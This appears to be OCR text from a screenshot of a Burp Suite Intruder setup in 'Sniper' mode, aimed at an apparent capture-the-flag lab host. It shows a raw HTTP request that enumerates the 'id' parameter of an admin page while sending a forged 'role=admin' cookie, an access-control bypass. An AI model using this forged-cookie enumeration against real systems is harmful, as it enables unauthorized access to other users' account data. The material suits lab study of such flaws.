 Attack type: Sniper
1 GET /cdn-cgi/login/admin.php?content=accounts&id=§1§ HTTP/1.1
2 Host: 10.10.10.28
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
8 Referer: http://10.10.10.28/cdn-cgi/login/admin.php?content=branding&brandId=10
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: user=34322; role=admin
12 Connection: close
13
14
Add §
Clear §
Auto §
Refresh